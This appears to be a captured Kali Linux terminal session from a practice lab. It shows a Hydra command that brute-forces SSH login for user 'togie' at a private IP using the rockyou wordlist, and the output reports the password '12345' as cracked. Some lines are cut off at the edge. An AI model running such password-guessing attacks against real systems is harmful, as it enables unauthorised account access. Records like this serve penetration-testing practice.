 ┌──(root㉿kali)-[~]
└─# hydra -l togie -P /usr/share/wordlists/rockyou.txt 192.168.19.134 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-05 06:46:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking ssh://192.168.19.134:22/
[22][ssh] host: 192.168.19.134   login: togie   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-05 06:46:31

┌──(root㉿kali)-[~]